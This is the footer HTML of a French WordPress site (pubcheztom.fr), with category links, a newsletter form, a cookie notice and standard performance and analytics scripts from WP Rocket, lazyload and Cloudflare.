                </div></div></div></section><section id="section-20-225" class=" ct-section" ><div data-rocket-location-hash="9f1d233a90753397d2d789a594af9329" class="ct-section-inner-wrap"><div id="new_columns-21-225" class="ct-new-columns" ><div id="div_block-22-225" class="ct-div-block" ><a id="link-53-225" class="ct-link atomic-logo" href="https://www.pubcheztom.fr/" target="_self"  ><img width="550" height="103"  id="image-54-225" alt="" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20550%20103'%3E%3C/svg%3E" class="ct-image" data-lazy-src="https://www.pubcheztom.fr/wp-content/uploads/2023/02/Pubcheztom.png"/><noscript><img width="550" height="103"  id="image-54-225" alt="" src="https://www.pubcheztom.fr/wp-content/uploads/2023/02/Pubcheztom.png" class="ct-image"/></noscript></a><div id="div_block-76-3376" class="ct-div-block" ><a id="link_text-74-3376" class="ct-link-text atomic-footer-7-link" href="https://www.pubcheztom.fr/category/high-tech/" target="_self"  >High-tech</a><a id="link_text-78-3376" class="ct-link-text atomic-footer-7-link" href="https://www.pubcheztom.fr/category/immobilier/" target="_self"  >Immobilier</a><a id="link_text-79-3376" class="ct-link-text atomic-footer-7-link" href="https://www.pubcheztom.fr/category/informatique/" target="_self"  >Informatique</a><a id="link_text-80-3376" class="ct-link-text atomic-footer-7-link" href="https://www.pubcheztom.fr/category/insolite/" target="_self"  >Insolite</a><a id="link_text-81-3376" class="ct-link-text atomic-footer-7-link" href="https://www.pubcheztom.fr/category/internet/" target="_self"  >Internet</a><a id="link_text-83-3376" class="ct-link-text atomic-footer-7-link" href="https://www.pubcheztom.fr/category/maison/" target="_self"  >Maison</a><a id="link_text-84-3376" class="ct-link-text atomic-footer-7-link" href="https://www.pubcheztom.fr/category/mode/" target="_self"  >Mode</a><a id="link_text-85-3376" class="ct-link-text atomic-footer-7-link" href="https://www.pubcheztom.fr/category/musique/" target="_self"  >Musique</a></div></div><div id="div_block-26-225" class="ct-div-block" ><h4 id="headline-27-225" class="ct-headline atomic-footer-7-title">Nos thematiques</h4><a id="link_text-29-225" class="ct-link-text atomic-footer-7-link" href="https://www.pubcheztom.fr/category/auto-moto/" target="_self"  >Auto - Moto</a><a id="link_text-30-225" class="ct-link-text atomic-footer-7-link" href="https://www.pubcheztom.fr/category/bien-etre/" target="_self"  >Bien-être</a><a id="link_text-31-225" class="ct-link-text atomic-footer-7-link" href="https://www.pubcheztom.fr/category/bons-plans/" target="_self"  >Bons plans</a><a id="link_text-32-225" class="ct-link-text atomic-footer-7-link" href="https://www.pubcheztom.fr/category/e-commerce/" target="_self"  >E-Commerce</a><a id="link_text-57-225" class="ct-link-text atomic-footer-7-link" href="https://www.pubcheztom.fr/category/e-commerce-shopping/" target="_self"  >E-commerce - Shopping</a><a id="link_text-70-3376" class="ct-link-text atomic-footer-7-link" href="https://www.pubcheztom.fr/category/e-reputation-avis/" target="_self"  >E-réputation - Avis</a><a id="link_text-71-3376" class="ct-link-text atomic-footer-7-link" href="https://www.pubcheztom.fr/category/emploi-formation/" target="_self"  >Emploi - Formation</a><a id="link_text-72-3376" class="ct-link-text atomic-footer-7-link" href="https://www.pubcheztom.fr/category/enfants/" target="_self"  >Enfants</a><a id="link_text-73-3376" class="ct-link-text atomic-footer-7-link" href="https://www.pubcheztom.fr/category/jeux-paris/" target="_self"  >Jeux - Paris</a><a id="link_text-28-225" class="ct-link-text atomic-footer-7-link" href="https://www.pubcheztom.fr/category/loisirs-loisirs-creatifs/" target="_self"  >Loisirs - Loisirs créatifs</a></div><div id="div_block-33-225" class="ct-div-block" ><h4 id="headline-34-225" class="ct-headline atomic-footer-7-title">Rester connecté</h4><div id="text_block-68-3376" class="ct-text-block" >Recevez l’e-mail quotidien qui rend la lecture des nouvelles vraiment agréable. Inscrivez-vous à la newsletter et rester informé gratuitement.</div><div id="shortcode-69-3376" class="ct-shortcode" ><div class="tnp tnp-subscription ">
<form method="post" action="https://www.pubcheztom.fr/wp-admin/admin-ajax.php?action=tnp&amp;na=s">
<input type="hidden" name="nlang" value="">
<div class="tnp-field tnp-field-email"><label for="tnp-1">Email</label>
<input class="tnp-email" type="email" name="ne" id="tnp-1" value="" placeholder="" required></div>
<div class="tnp-field tnp-field-button" style="text-align: left"><input class="tnp-submit" type="submit" value="Subscribe" style="">
</div>
</form>
</div>
</div></div></div><div id="div_block-52-225" class="ct-div-block" ><div id="div_block-55-225" class="ct-div-block" ><div id="text_block-59-3376" class="ct-text-block" >© 2021 Tous droits réservés</div><div id="text_block-63-3376" class="ct-text-block" >-</div><div id="text_block-64-3376" class="ct-text-block" >Pubcheztom.fr</div><div id="text_block-65-3376" class="ct-text-block" >-</div><a id="link_text-56-225" class="ct-link-text atomic-footer-7-small-link" href="https://www.pubcheztom.fr/mentions-legales/" target="_self"  >Mentions Légales</a><div id="text_block-67-3376" class="ct-text-block" >-</div><a id="link_text-66-3376" class="ct-link-text atomic-footer-7-small-link" href="https://www.pubcheztom.fr/contact/" target="_self"  >Contact</a></div></div></div></section>	<!-- WP_FOOTER -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/oxygen-bare-minimum-theme/*","/wp-content/themes/oxygen-is-not-a-theme/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

		<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
			jQuery(document).ready(function() {
				jQuery('body').on('click', '.oxy-menu-toggle', function() {
					jQuery(this).parent('.oxy-nav-menu').toggleClass('oxy-nav-menu-open');
					jQuery('body').toggleClass('oxy-nav-menu-prevent-overflow');
					jQuery('html').toggleClass('oxy-nav-menu-prevent-overflow');
				});
				var selector = '.oxy-nav-menu-open .menu-item a[href*="#"]';
				jQuery('body').on('click', selector, function(){
					jQuery('.oxy-nav-menu-open').removeClass('oxy-nav-menu-open');
					jQuery('body').removeClass('oxy-nav-menu-prevent-overflow');
					jQuery('html').removeClass('oxy-nav-menu-prevent-overflow');
					jQuery(this).click();
				});
			});
		</script>

	<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://www.pubcheztom.fr","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script type="text/javascript" id="newsletter-js-extra">
/* <![CDATA[ */
var newsletter_data = {"action_url":"https://www.pubcheztom.fr/wp-admin/admin-ajax.php"};
//# sourceURL=newsletter-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.pubcheztom.fr/wp-content/plugins/newsletter/main.js?ver=9.1.0" id="newsletter-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.pubcheztom.fr/wp-content/plugins/wp-rocket/assets/js/heartbeat.js?ver=3.20.3" id="heartbeat-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="ct-footer-js"></script>
		<!-- Cookie Notice plugin v2.5.11 by Hu-manity.co https://hu-manity.co/ -->
		<div data-rocket-location-hash="9c24d6208adfa8c8bc045cb94ba2ad5d" id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(50,50,58,1);"><div data-rocket-location-hash="e3d65896175a83716f0cb9f250e8402e" class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Nous utilisons des cookies pour vous garantir la meilleure expérience sur notre site web. Si vous continuez à utiliser ce site, nous supposerons que vous en êtes satisfait.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="OK" style="background-color: #00a99d">OK</button></span><button type="button" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="Non"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin --><script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.pubcheztom.fr/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>function lazyLoadThumb(e,alt,l){var t='<img data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="Lire la vidéo Youtube"></button>';if(l){t=t.replace('data-lazy-','');t=t.replace('loading="lazy"','');t=t.replace(/<noscript>.*?<\/noscript>/g,'');}t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?"":"&"+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow","accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var exclusions=[];var e,t,p,u,l,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)(e=document.createElement("div")),(u='https://i.ytimg.com/vi/ID/hqdefault.jpg'),(u=u.replace('ID',a[t].dataset.id)),(l=exclusions.some(exclusion=>u.includes(exclusion))),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query",a[t].dataset.query),e.setAttribute("data-src",a[t].dataset.src),(e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt,l)),a[t].appendChild(e),(p=e.querySelector(".play")),(p.onclick=lazyLoadYoutubeIframe)});</script><!-- /WP_FOOTER --> 
<script>var rocket_beacon_data = {"ajax_url":"https:\/\/www.pubcheztom.fr\/wp-admin\/admin-ajax.php","nonce":"03d0ceb5e9","url":"https:\/\/www.pubcheztom.fr\/1628\/terrain-constructible-ce-que-vous-devez-savoir-avant-dacheter","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://www.pubcheztom.fr/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"a59efd7b54c54c15a59ef90e2153e5c0","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
